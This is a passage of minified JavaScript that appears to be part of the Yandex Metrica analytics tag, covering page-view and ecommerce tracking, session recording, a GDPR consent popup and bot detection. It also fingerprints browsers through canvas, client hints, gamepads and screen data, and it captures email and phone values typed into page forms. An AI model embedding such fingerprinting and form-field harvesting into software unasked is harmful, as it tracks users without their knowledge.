1);var f,g;I(a).D("_u",(f={},f.getCachedTags=Sf,f.button=(g={},g.closest=w(a,Tf),g.select=Uf,g.getData=w(a,Vf),g),f));oc(a,{src:"https://yastatic.net/s3/metrika/2.1540128042.1/form-selector/button_ru.js"});b()}else a.close()})}}),Qu=Ya(/[a-z\u0430-\u044f,.]/gi),Ru=D("ice",function(a,c,b){var d=Ha(a,c);if(d){var e=n(b,"target");if(e&&(c=n(e,"value"),(c=nb(c))&&!(100<=Pa(c)))){b=Nb(c);var f=0<c.indexOf("@"),g="tel"===n(e,"type")||!f&&Pa(b);if(f||g){if(g){if(Qu(c))return;g=c[0];var h=b[0];if(g!==h&&
"+"!==g)return;var k=c[1];if("+"===g&&k!==h)return;c=c[Pa(c)-1];g=b[Pa(b)-1];if(c!==g)return;c=b}b=f?5:11;g=f?100:16;Pa(c)<b||Pa(c)>g||lj(a,c).then(function(l){var m,p,t,q=rg(a,e);d.params((m={},m.__ym=(p={},p.fi=vg((t={},t.a=f?1:0,t.b=q,t.c=l,t)).Ca(),p),m))},E(a,"ice.s"))}}}}),Su=["text","email","tel"],Tu=["cc-","name","shipping"],Uu=D("icei",function(a,c){if(Id(a)&&al(a)){var b=!1,d=[];dc(a)(Ua(B,F([c,function(e){var f=n(e,"settings.cf");e=vf(a)||n(e,"settings.eu");if(f&&!e&&!b){var g=ja(a);f=
yb("input",a.document.body);z(function(h){Ef(a,h)||!L(h.type,Su)||La(O,A(w(h.autocomplete,Ec),Tu))||d.push(g.F(h,["blur"],F([a,c],Ru)))},f)}}],sa)));return function(){z(ia,d);b=!0}}}),Eh,Vu=D("p.ai",function(a,c){if(pd(a)||ff(a))return sa(c,function(b){var d;if(b=n(b,"settings.sbp"))return Dh(a,y({},b,(d={},d.c=c.id,d)),10)})}),Wu="architecture bitness model platformVersion uaFullVersion fullVersionList".split(" "),Dl=ob("uah",function(a){if(!Ba("getHighEntropyValues",n(a,"navigator.userAgentData.getHighEntropyValues")))return J.reject("0");
try{return a.navigator.userAgentData.getHighEntropyValues(Wu).then(function(c){if(!Ma(c))throw"2";return c},function(){throw"1";})}catch(c){return J.reject("3")}}),El=new RegExp(H("|","yandex.com/bots;Googlebot;APIs-Google;Mediapartners-Google;AdsBot-Google;FeedFetcher-Google;Google-Read-Aloud;DuplexWeb-Google;Google Favicon;googleweblight;Lighthouse;Mail.RU_Bot;StackRambler;Slurp;msnbot;bingbot;www.baidu.com/search/spi_?der.htm".split(";")).replace(/[./]/g,"\\$&")),km=x(function(a){var c=fb(a);return(c=
El.test(c))?J.resolve(c):Dl(a).then(function(b){try{return M(function(d,e){return d||El.test(e.brand)},!1,b.brands)}catch(d){return!1}},w(!1,O))}),Xb=["0","1","2","3"],Dc=Xb[0],ef=Xb[1],Xu=Xb[2],jf=A(v(O,ra("concat","GDPR-ok-view-detailed-")),Xb),de=ya("GDPR-ok GDPR-cross GDPR-cancel 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 GDPR-settings GDPR-ok-view-default GDPR-ok-view-detailed 21 22 23".split(" "),jf,["28","29","30"]),Yu="3 13 14 15 16 17 28".split(" "),hf=v(gb(X("ymetrikaEvent.type")),Tg(wc(de))),
rm={url:"https://yastatic.net/s3/gdpr/popup/v2/",lf:"ru en et fi lt lv pl fr no sr".split(" "),uf:"_two_main_buttons"},Wb,qm=(Wb={},Wb["GDPR-ok"]="ok",Wb["GDPR-ok-view-default"]="ok-default",Wb["GDPR-ok-view-detailed"]="ok-detailed",Wb["GDPR-ok-view-detailed-0"]="ok-detailed-all",Wb["GDPR-ok-view-detailed-1"]="ok-detailed-tech",Wb["GDPR-ok-view-detailed-2"]="ok-detailed-tech-analytics",Wb["GDPR-ok-view-detailed-3"]="ok-detailed-tech-other",Wb),fe=[],zh=v(hf,gb(Ir(de)),qd(",")),Ah=v(Tg(wc(de)),Pa,
Boolean),im=x(function(a,c){var b=c.C("gdpr");return L(b,Xb)?"-"+b:""}),bd={},Fl=x(Ac),fm=v(ra("exec",/counterID=(\d+)/),X("1")),Gl=ka(function(a,c){var b=Fl(a),d=za(c),e=d[0],f=d[1],g=d.slice(2);if(f){d=em(a,e);var h=d[0],k=d[1];d=N(k);b[d]||(b[d]={});b=b[d];c.Oe||bd[f]&&M(function(l,m){return l||!!m(a,k,g,h)},!1,bd[f])||("init"===f?(c.Oe=!0,h?Eb(a,""+e,"Duplicate counter "+e+" initialization"):a["yaCounter"+k.id]=new a.Ya[ua.ic](y({},g[0],k))):h&&h[f]&&b.Hh?(h[f].apply(h,g),c.Oe=!0):(d=b.Rf,d||
(d=[],b.Rf=d),d.push(ya([e,f],g))))}}),Zu=ob("is",function(a){var c=Lb(a);if(Ce(a,"0"))c.Hb("debug_build");else{var b=Ce(a,"2"),d=c.C("debug_build")===ua.fb;if(b||d)return c.D("debug_build",ua.fb),oc(a,{src:kl+"/tag_debug.js"})}});"function"==typeof Promise&&Promise.resolve();Na([void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0]);var Hl=x(vd),$u=x(function(){var a=M(function(c,b){"ru"!==b&&(c[b]=jl+"."+b);return c},{},og);z(function(c){a[c]=c},da(ml));a["mc.webvisor.org"]="mc.webvisor.org";
return a}),Zl=x(function(a){a=W(a).hostname;return(a=tb(v(X("1"),Hi("test"),zb(ia)(a)),Ea(ml)))&&a[0]}),Il=function(a,c){return function(b,d){var e=N(d);e=$u(e);var f=Xl(b,e),g=I(b),h=db(b);return Qd(b)||Kd(b)?{}:{Y:function(k,l){var m=k.J;m=!(m&&m.C("pv"));if(h||m||!f.length)return l();if(g.C("startSync"))Hl(b).push(l);else{g.D("startSync",!0);m=F([b,f,B,!1],a);var p=gf[0];if(!p)return l();l();p(b).then(m).then(B,v(gd(B),E(b,c)))["catch"](B)}}}}}(function(a,c,b,d){var e=ha(a),f=I(a),g=Ra(a);b=dh(a,
"c");var h=Sb(a,b);return M(function(k,l){function m(){var q=g.C("synced");f.D("startSync",!1);q&&(q[l.Sh]=p,g.D("synced",q));q=Hl(a);z(ia,q);Dd(q)}var p,t=h({X:{ha:["sync.cook"],Qa:1500}},[ua.Ta+"//"+l.Bi+"/sync_cookie_image_check"+(d?"_secondary":"")]).then(function(){p=e(jb);m()})["catch"](function(){p=e(jb)-1435;m()});t=w(t,O);return k.then(t)},J.resolve(),c)["catch"](E(a,"ctl"))},"sy.c"),Vl=ka(function(a,c){var b=c.jd,d=c.De,e=c.cookie,f=wh(c)[a];f=Hg(f,d);b!==f&&(b=xh(e,d),b[f]+=1,Wl(b,c))}),
av=x(function(a){var c;(c=n(a,"document.referrer"))?(c=Hc(a,c).host,c=mj(c),c=jl+"."+(c||nt)):c=bc;c=["mc.webvisor.org",c];a=Lb(a);return{cookie:a,De:c,jd:c.length-1,Eh:xh(a,c)}}),Ul=v(av,va),Cb,Sl=(Cb={},Cb.brands="chu",Cb.architecture="cha",Cb.bitness="chb",Cb.uaFullVersion="chf",Cb.fullVersionList="chl",Cb.mobile="chm",Cb.model="cho",Cb.platform="chp",Cb.platformVersion="chv",Cb),bv=ob("ot",function(a,c){return ja(a).F(a,["message"],D("ot",w(F([a,c],fd),Pl)))}),Ol=D("destruct.e",function(a,c,b){return function(){var d=
I(a),e=c.id;z(function(f,g){return T(f)&&E(a,"dest.fr."+g,f)()},b);delete d.C("counters")[N(c)];delete a["yaCounter"+e]}}),ad=I(window);ad.Pa("hitParam",{});ad.Pa("lastReferrer",window.location.href);(function(){U.push(function(a,c){var b;return b={},b.firstPartyParams=ws(a,c),b.firstPartyParamsHashed=$p(a,c),b});Te.push("fpp","fpmh")})();(function(){var a=I(window);a.Pa("getCounters",xs(window));Cc.push(ys);Wg.push(function(c,b){b.counters=a.C("getCounters")})})();(function(){U.push(function(a,c){var b;
mb(a,(b={},b.counterKey=N(c),b.name="counter",b.data=ek(c),b))})})();Aa["1"]=ib;U.push(zs);xa["1"]=jc;Ab(gj,-1);Pb["1"]=[[gj,-1],[Ke,1],[De,2],[Ib(),3]];U.push(As);U.push(D("p.ar",function(a,c){var b,d=ta(a,"a",c);return b={},b.hit=function(e,f,g,h,k,l){var m,p,t={H:{},J:Da((m={},m.pv=1,m.ar=1,m))};if(e)return f=Ma(f)?{title:f.title,zf:f.referer,ba:f.params,bc:f.callback,l:f.ctx}:{title:f,zf:g,ba:h,bc:k,l:l},g=Bd(c),g.url!==e&&(g.ref=g.url,g.url=e),e=e||W(a).href,g=f.zf||g.ref||a.document.referrer,
h=Hb(a,c,"PageView. Counter "+c.id+". URL: "+e+". Referrer: "+g,f.ba),k=y(t.T||{},{ba:f.ba,title:f.title}),t=d(y(t,{T:k,H:y(t.H||{},(p={},p["page-url"]=e,p["page-ref"]=g,p))}),c).then(h),Mc(a,"p.ar.s",t,f.bc||B,f.l)},b}));Aa.a=ib;Pb.a=Qb;xa.a=$k;U.push(ve);Aa.g=ib;xa.g=jc;Pb.g=Qb;U.push(Bs);U.push(Cs);Pb.t=Qb;Aa.t=ib;xa.t=jc;U.push(Es);Pb["2"]=Qb;Aa["2"]=ib;xa["2"]=jc;Aa.r=xg("r");xa.r=$k;Db.push(D("p.r",function(a,c){var b=Gs(a),d=ta(a,"r",c),e=E(a,"rts.p");return sa(c,F([function(f,g){var h={id:g.Hg,
$:g.$},k={X:{ca:g.mi},J:Da(g.wg),H:g.ba,T:{Rb:g.Rb},ga:{qa:g.qa}};g.Ha&&(k.Ha=vg(g.Ha));h=d(k,h)["catch"](e);return f.then(w(h,O))},J.resolve(),b],M))["catch"](e)}));ca("r",function(a){return{Y:function(c,b){var d=c.J,e=void 0===d?Da():d,f=c.T.Rb,g=Ad(a);d=e.C("rqnl",0)+1;e.D("rqnl",d);if(e=n(g,H(".",[f,"browserInfo"])))e.rqnl=d,Zf(a);b()},ra:function(c,b){bj(a,c);b()}}},1);Ab(we,100);ca("1",we,100);U.push(Hs);ca("n",Ke,1);ca("n",De,2);ca("n",Ib(),3);ca("n",we,100);Aa.n=ib;xa.n=jc;gc({Ge:{ea:"accurateTrackBounce"}});
U.push(Is);Aa.m=xg("cm");xa.m=rs;ca("m",Ib(["u","v","vf"]),1);ca("m",we,2);gc({Fg:{ea:"clickmap"}});U.push(Js);U.push(Ks);U.push(Ms);U.push(Ns);(function(){U.push(Os);Te.push("ecommerce");gc({nd:{ea:"ecommerce",Xa:function(a){if(a)return!0===a?"dataLayer":""+a}}})})();U.push(Ps);Db.push(Rs);U.push(Ss);Te.push("user_id");Cc.push(D("p.st",Ts));U.push(Us);Ab(function(a,c){return{ra:function(b,d){var e=Ha(a,c);e=e&&e.userParams;var f=(b.T||{}).ze;e&&f&&e(f);d()}}},0);$d.push(us);U.push(Xs);U.push(Ys);
Ve.push(function(a){var c=I(a);c.C("i")||(c.D("i",!0),ja(a).F(a,["message"],w(a,rp)))});(function(){var a,c=(a={},a.tp=v(pb,fk,Gb),a.tpid=v(pb,$q),a);y(Ee,c)})();Ab(sd,20);ca("n",sd,20);ca("1",sd,20);(function(){var a;Xi.push("impressions","click","promoView","promoClick");var c=(a={},a.promotion_name="name",a.promotion_id="id",a.item_id="product_id",a.item_name="product_name",a);xd.view_item_list={event:"impressions",za:cc};xd.select_item={event:"click",Ia:"products",za:cc};xd.view_promotion={event:"promoView",
Ia:"promotions",za:c};xd.select_promotion={event:"promoClick",Ia:"promotions",za:c}})();U.push(function(a,c){var b;return b={},b.ecommerceAdd=D("ecm.a",Zs(a,c)),b.ecommerceRemove=D("ecm.r",$s(a,c)),b.ecommerceDetail=D("ecm.d",at(a,c)),b.ecommercePurchase=D("ecm.p",bt(a,c)),b});(function(){var a,c={};c.bu=jt;c.pri=$o;c.wv=w(2,O);c.ds=cp;c.co=function(b){return hd(I(b).C("jn"))};c.td=lt;y(c,(a={},a.iss=v(Ur,Gb),a.hdl=v(Vr,Gb),a.iia=v(Wr,Gb),a.cpf=v(it,Gb),a.ntf=x(function(b){a:switch(n(b,"Notification.permission")){case "denied":b=
!1;break a;case "granted":b=!0;break a;default:b=null}return Va(b)?null:b?2:1}),a.eu=kc("isEU"),a.ns=Xk,a.np=function(b){if(Wa(b,0,100))b=null;else{b=nb(Of(b),100);for(var d=[],e=0;e<b.length;e++){var f=b.charCodeAt(e);128>f?d.push(f):(127<f&&2048>f?d.push(f>>6|192):(d.push(f>>12|224),d.push(f>>6&63|128)),d.push(f&63|128))}b=Xh(d)}return b},a));y(Ee,c)})();(function(){var a={};a.hc=kc("hc");a.oo=kc("oo");a.pmc=kc("cmc");a.lt=function(c){var b=Nd(c).C("lt",null);return b?c.Math.round(100*b):b};a.re=
v(xq,Gb);a.aw=function(c){c=tb(v(oa,Tb),[c.document.hidden,c.document.msHidden,c.document.webkitHidden]);return oa(c)?null:hd(!c)};a.yu=function(c){var b=W(c).hostname;return L(b,["dzen.ru","ya.ru"])?(cd(c,"").C("yandexuid")||"").substring(0,25):null};a.ifc=kc("ifc");a.ifb=kc("ifb");a.ecs=kc("ecs");a.csi=kc("scip");y(jg,a)})();xa.er=Yc;(function(a){try{var c=dh(a,"er"),b=Wo(a,c);ck.push(function(d,e,f,g){var h,k,l,m,p;.01>=a.Math.random()||b((h={},h[d]=(k={},k[ua.fb]=(l={},l[e]=(m={},m[f]=g?(p={},
p[a.location.href]=g,p):a.location.href,m),l),k),h))})}catch(d){}})(window);(function(){$d.push(Zo);hg.unshift(Vo);hh.push(function(a){var c=void 0;void 0===c&&(c=!0);I(a).D("oo",c)})})();Ab(function(a,c){return{Y:function(b,d){var e=b.H,f=b.J;!nl[c.id]&&f.C("pv")&&c.exp&&!e.nohit&&(e.exp=c.exp,nl[c.id]=!0);d()}}},-99);U.push(qt);Pb.e=Qb;Aa.e=ib;xa.e=jc;gc({exp:{ea:"experiments"}});rk.experiments="ex";(function(){var a;gf.push(rt);Aa.f=ib;y(xa,(a={},a.f=Zk,a));ca("f",Ib(),1);ca("f",vj,2);ca("f",sd,
20)})();$d.push(function(a,c){var b={ta:N(c),gd:Ha(a,c),Xf:ha(a),Pd:Ra(a)},d=b.Xf(jb);if(!b.Pd.Hd){var e=b.Pd.C("ymoo"+b.ta);if(e&&30>d-e)b=b.ta,delete I(a).C("counters",{})[b],Ta(Sa("uws"));else sa(c,st(b))["catch"](E(a,"d.f"))}});(function(){var a,c,b=[xb];y(xa,(a={},a.s=b,a.S=b,a.u=Yc,a));y(Aa,(c={},c.s=Sb,c.S=ib,c.u=Sb,c));ca("s");ca("u");ca("S",Ib(["v","hid","u","vf","rn"]),1);U.push(D("s",Io))})();Aa["8"]=Sb;xa["8"]=[gg];Yk.push([gg,0]);U.push(D("p.us",function(a,c){return sa(c,function(b){var d,
e=n(b,"settings.sbp");if(e)return ti(a,b,{gb:c,Mc:"8",data:y({},e,(d={},d.c=c.id,d)),Nd:"cs"})})}));ca("p",Ib(ih),1);Aa.p=function(a,c,b){return function(d,e){var f,g=y({J:Da()},d);g.H||(g.H={});var h=g.H,k=g.Ma;k=void 0===k?{}:k;h["wv-hit"]=h["wv-hit"]||""+ac(a);h["page-url"]=h["page-url"]||a.location.href;h.wmode="0";h["wv-part"]="0";h["page-url"]=h["page-url"]||a.location.href;h["wv-type"]||(h["wv-type"]=k.Gd?"5":"4");h={ga:{qa:"webvisor/"+e.id},X:y(g.X,{Na:(f={},f["Content-Type"]="text/plain",
f),Yb:"POST"}),H:h};f=Oa(Nf(a,"pub",e),b);return pe(a,c,f)(y(g,h))}};xa.p=Na([wb,xb]);Db.push(vt);gc({Ab:{ea:"webvisor",Xa:Boolean},Lg:{ea:"disableFormAnalytics",Xa:Boolean}});ca("4",Ib(ih),1);Aa["4"]=si;xa["4"]=Na([wb,xb,Pc]);Db.push(Bt);(function(){ca("W",Ib(ih),1);xa.W=Na([wb,xb]);Aa.W=si;Db.push(lu);U.push(mu);gc({Ab:{ea:"webvisor"}});gc({Ki:{ea:"trustedDomains"},ec:{ea:"childIframe",Xa:Boolean}});hh.push(function(a){I(a).C("stopRecorder",B)()});Sd("wv")})();U.push(ou);ca("pi");Aa.pi=Sb;xa.pi=
Yc;Sd("w",function(a,c){return{Y:function(b,d){if(b.J){var e=yl(c),f=e.status;"rt"===e.Mc&&f&&(b.J.D("rt",f),b.ga||(b.ga={}),b.ga.Dh=1===f?Th(a,c)+".":"")}d()}}},2);U.push(qu);U.push(Bu);xa["6"]=Na([wb,xb]);Aa["6"]=Sb;U.push(Cu);U.push(mt);(function(){Wg.push(function(a,c){c.informer=Sm(a)})})();Ab(rf,6);ca("1",rf,6);ca("adb");ca("n",rf,4);xa.adb=Yc;Aa.adb=pe;Cc.push(Eu);xa["5"]=jc;Aa["5"]=ib;Pb["5"]=Z(v(Nc,wc([Ke,De]),Tb),Qb);U.push(Fu);ca("5",sd,20);Ab(Mh,7);ca("n",Mh,6);Db.push(Gu);Aa.d=ib;ca("d",
Ib(["hid","u","v","vf"]),1);xa.d=Yc;ca("n",function(a,c){return{ra:function(b,d){if(!b.T||!b.T.force){var e=.002,f=c.id===ua.ng?1:.002,g,h,k,l,m;void 0===e&&(e=1);void 0===f&&(f=1);var p=Pf(a);if(p&&T(p.getEntriesByType)&&(e=Math.random()>e,f=Math.random()>f,!e||!f)){p=p.getEntriesByType("resource");for(var t={},q={},r={},u=Qm(),C=W(a).href,P=0;P<p.length;P+=1){var Q=p[P],ba=Q.name.replace(/^https?:\/\//,"").split("?")[0],na=rc(ba),vb=(g={},g.dns=Math.round(Q.domainLookupEnd-Q.domainLookupStart),
g.tcp=Math.round(Q.connectEnd-Q.connectStart),g.duration=Math.round(Q.duration),g.response=Math.round(Q.responseEnd-Q.requestStart),g);"script"!==Q.initiatorType||e||(q[ba]=y(vb,(h={},h.name=Q.name,h.decodedBodySize=Q.decodedBodySize,h)));!Lh[na]&&!u[na]||t[ba]||f||(t[ba]=y(vb,(k={},k.pages=C,k)))}da(t).length&&(r.timings8=t);da(q).length&&(r.scripts=q);if(da(r).length)ta(a,"d",c)({J:Da((l={},l.ar=1,l.pv=1,l)),X:{ca:kb(a,r)||void 0},H:(m={},m["page-url"]=C,m)},{id:ua.qg,$:"0"})["catch"](E(a,"r.tim.ng2"))}}d()}}},
7);xa.ci=[xb];Aa.ci=Sb;Db.push(D("p.sci",function(a,c){return sa(c,w(a,Pm))["catch"](E(a,"ins.cs"))}));U.push(Hu);Db.push(ht);U.push(Mu);Ab(sh,8);ca("f",sh,3);ca("n",sh,5);Cc.push(function(a){return D("fip",function(c){if(!fl(c)||Kd(c)){var b=Ra(c);if(!b.C("fip")){var d=v(gb(v(function(e,f){return D("fip."+f,e)(c)},G(ur,null))),qd("-"))(a);b.D("fip",d)}}})}([Ou,Nu,function(a){var c=n(a,"ApplePaySession"),b=W(a).protocol;a=c&&"https:"===b&&!db(a)?c:void 0;c="";if(!a)return c;try{c=""+a.canMakePayments();
b="";var d=a.supportsVersion;if(T(d))for(var e=1;20>=e;e+=1)b+=d.call(a,e)?""+e:"0";return b+c}catch(f){return c}},function(a){a=n(a,"navigator")||{};return a.doNotTrack||a.msDoNotTrack||"unknown"},function(a){if(a=ft(a))try{for(var c=[],b=0;b<gl.length;b+=1){var d=a(gl[b]);c.push(d)}var e=c}catch(f){e=[]}else e=[];return e?H("x",e):""},function(a){var c=void 0;void 0===c&&(c=Ku);var b=n(a,"navigator")||{};c=A(w(b,n),c);c=H("x",c);try{var d=n(a,"navigator.getGamepads");var e=Ka(d,"getGamepads")&&
a.navigator.getGamepads()||[]}catch(f){e=[]}return c+"x"+Pa(e)},Iu,function(a){a=n(a,"screen")||{};return H("x",A(w(a,n),Ju))},function(a){return H("x",tm(a)||[])},function(a){a=Km(a);return fa(a)?H("x",a):a},function(a){return(a=Mm(a))?v(Lr,Tg(O),gb(F(["",["matches","media"]],vm)),w("x",H))(a):""}]));Ab(function(a){return{Y:function(c,b){var d=c.J,e=Ra(a).C("fip");e&&d&&(d.D("fip",e),ce(c,"fip",hd(e)));b()}}},9);ca("h",function(a){return{ra:function(c,b){var d=c.ti;te(c)&&d&&I(a).D("isEU",n(d,"settings.eu"));
b()}}},3);Cc.push(ju);Ve.push(Pu);Db.push(Uu);U.push(Vu);gc({Ti:{ea:"yaDisableGDPR"},Ui:{ea:"yaGDPRLang"}});hg.push(function(a,c){return{Y:F([a,c],hm)}});ng.push("gdpr","gdpr_popup");mg.push(function(a,c){var b=be(a);b=hf(b);if(Z(wc(Yu),b).length)return!0;b=c(a,"gdpr");return L(b,[Dc,Xu])});(function(){ng.push("_ym_debug_build");gm("init",function(a,c){var b="1"===c.$,d=dg(c);return db(a)||b||d||!Zu(a)?!1:!0})})();Ab(Il,5);ca("1",Il,6);xa.c=Yc;Aa.c=Sb;Sd("w",df,3);Sd("cm",df,1);Sd("wv",df,1);ca("h",
function(a){return{Y:function(c,b){te(c)?Dl(a).then(Ql,Tl).then(function(d){c.H||(c.H={});c.H.uah=d;b()},b):b()}}},7);(function(){function a(c){var b=sc("canvas",c.document);if(b&&(b=Ic(b))){var d=Je(c)||Sc(c),e=d[0];d=d[1];if(.3<=Jj(c,b,{h:d,w:e})/d*e)return I(c).D("hc",1),!0}return!1}U.push(D("hcp",function(c){a(c)||Y(c,w(c,a),3E3)}))})();U.push(D("p.ot",bv));U.push(function(a,c){var b=Fl(a),d=N(c),e=b[d];e||(e={},b[d]=e);e.Hh=!0;if(b=e.Rf)d=Gl(a),z(d,b)});Ve.push(function(a){var c=n(a,"ym");if(c){var b=
n(c,"a");b||(c.a=[],b=c.a);var d=Gl(a);ze(a,b,function(e){e.Aa.F(d)},!0)}});if(window.Ya&&af){var Jl=ua.ic;window.Ya[Jl]=af;vs(window);z(v(Qc([window,window.Ya[Jl]]),ia),Wg)}z(v(Qc([window]),ia),Ve)})()}catch(af){};}).call(this)
